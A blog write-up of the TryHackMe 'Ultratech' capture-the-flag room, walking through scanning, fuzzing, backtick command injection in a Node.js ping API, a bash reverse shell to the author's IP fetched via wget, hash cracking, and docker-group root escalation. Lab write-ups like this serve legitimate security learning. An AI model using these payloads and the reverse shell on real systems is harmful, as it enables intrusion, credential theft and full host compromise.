This is my writeup for Ultratech room from Tryhackme, it’ a Medium difficulty room and it covers the following :
- User enumeration
- Fuzzing
- Nodejs API command injection
- Credential cracking
- Docker group privilege escalation
Scanning
When doing the usual Nmap scan i get 4 open ports, 21 and 22 are the usual ones for ftp and ssh, but i dont know what the other two are so i run Nmap again but this time with -sCV options to know the services and versions of that ports.
 Nmap scanning for open ports
Nmap scanning for open ports
 -sCV scan to know version and service of ports 31331 8081
-sCV scan to know version and service of ports 31331 8081
The ports finally are Apache http for 31331 and Node for 8081.
Im running whatweb in parallel to know what technologies the webs have.  Web scanning with whatweb I don’t find nothing interesting so now i’m going to visit the port 31331 web first and see what i can find.
Web scanning with whatweb I don’t find nothing interesting so now i’m going to visit the port 31331 web first and see what i can find.
The’re is a section of the web diplaying the members working on the project and their nicknames and these nicknames may be usernames for login so i save them.  Potential usernames
Potential usernames
Fuzzing
I can’t find anything else so i’m going to start fuzzing the 31331 port website. I’m using wfuzz with a short dictionary of routes, and the results are as follows:  Fuzzing 31331 route Im checking robots.txt first and this is interesting because there’s a route to another .txt inside.
Fuzzing 31331 route Im checking robots.txt first and this is interesting because there’s a route to another .txt inside.
1
utech_sitemap.txt
When checking this txt three routes are displaying, two of them are the ones that i previously saw when inspecting the web, but the third one is new.
1
2
3
/index.html
/what.html
**/partners.html**
Inside /partners.html there’s a login panel.
 Login panel inside partners.html Trying random credentials redirects me to port 8081/auth route saying Invalid login.
Login panel inside partners.html Trying random credentials redirects me to port 8081/auth route saying Invalid login.
Checking the other routes i got when fuzzing, i see this api.js interesting file inside /js folder.  /js/api.js source code
/js/api.js source code
Gaining access
The line in red is the most interesting to me, i think that maybe i can inject commands there. I tried the following:
- http://IP/ping?ip=MYIP | whoami (didn’t work)
- http://IP/ping?ip=MYIP ; whoami (didn’t work)(; got removed)
- http://IP/ping?ip= ‘whoami’ (didn’t work)
- http://IP/ping?ip= `whoami` (WORKS)
(The idea of using `` came to my mind looking at the code i saw earlier and some NodeJs examples that i found online)
With this i have Remote Command Execution and i can work getting a reverse shell. Sadly i can’t get a reverse shell from the search bar with various methods so I script this:
1
2
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.8.70.95/443 0>&1'
And now i can get this script by tarting a python http server:
1
python3 -m http.server 80
and launching wget to the script route.
1
http://MACHINEIP/ping?ip=`http://MYIP/script.sh`
It worked!  wget Completed: response 200 OK Now i could do bash script.sh, but i did ls before and there is a sqlite backup i didn’t see earlier. There are two hashes there, one of them for one of the names in the website.
wget Completed: response 200 OK Now i could do bash script.sh, but i did ls before and there is a sqlite backup i didn’t see earlier. There are two hashes there, one of them for one of the names in the website.  Two hashes inside the sqlite backup Cracking the hashes in crackstation.net gives me the passwords:
Two hashes inside the sqlite backup Cracking the hashes in crackstation.net gives me the passwords:  Hash 1 cracked
Hash 1 cracked  Hash 2 cracked
Hash 2 cracked
Now im quickly trying the credentials in the login page from before. Both of them gives me the same result:  Message from a dev to the user i had from before
Message from a dev to the user i had from before
I didn’t know what to do, reading the message i randomly tought that maybe he wants me to login into the server, so i tried to login with the credentials i had into ssh and it worked!
 Access gained as non-privileged user
Access gained as non-privileged user
Privilege escalation
First time i do is id and i see this output:  id output
id output
My user has docker permissions so maybe i can mount machine’s / into the container as root.
Doing this i see that there’s an image called bash:
1
docker images
So now i can do this to mount / , run the container as root and then launch sh:
1
docker run -v /:/mnt --rm -it bash chroot /mnt sh
 Privesc to root into the container
Privesc to root into the container
Because the whole filesystem is mounted into my container, i can access everything outside the container from the inside. The last task asks me to get the first characters from root’s id_rsa, and i found it into /root/.ssh/id_rsa:
 Root’s private ssh key
Root’s private ssh key
I could create a new superuser for persistence or change root’s password as we can access and edit /etc/shadow and /etc/password, but as this is a ctf and i completed all the tasks, this ends here for me. Pretty interesting room 😊
Thanks for reading, have a happy hacking!